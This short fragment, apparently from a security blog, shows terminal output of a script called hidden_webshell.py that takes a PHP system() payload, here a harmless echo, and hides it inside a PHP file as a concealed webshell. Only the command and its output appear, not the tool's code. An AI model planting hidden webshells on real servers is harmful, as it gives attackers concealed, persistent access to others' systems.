 » python hidden_webshell.py 'system("echo \"hacked by Tr0y :)\"");' webshell-1.php
[+] Hide webshell
[-] Read from webshell-1.php
[-] Payload is system("echo \"hacked by Tr0y :)\"");
[!] Saved as webshell_hidden.php
[!] All done
Bye :)
图片来自：www.tr0y.wang